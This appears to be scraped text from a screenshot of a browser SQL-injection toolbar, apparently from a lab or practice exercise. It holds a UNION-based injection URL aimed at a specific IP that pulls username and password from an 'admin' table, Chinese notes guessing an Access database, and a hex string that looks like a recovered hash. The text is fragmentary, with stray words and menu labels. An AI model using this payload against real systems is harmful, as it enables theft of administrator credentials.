 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL
http://219.153.49.228:43007/new_list.asp?id=-1 union select 1,(select Top 1 username from admin),(select Top 1 passwd from admin),4 from admin
URL
ute
字段名字也是靠猜，此处的top值调大也
没有显示其它数据也没有报错，猜测是access
数据库top值如果比数据条数大的话也不报错
的原因
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
T Services▾ Risk Rating Since: New Site Rank: 131395 Site Report [CN] CHINANET Chongqing province network
moke
7e6ec4fadf84938f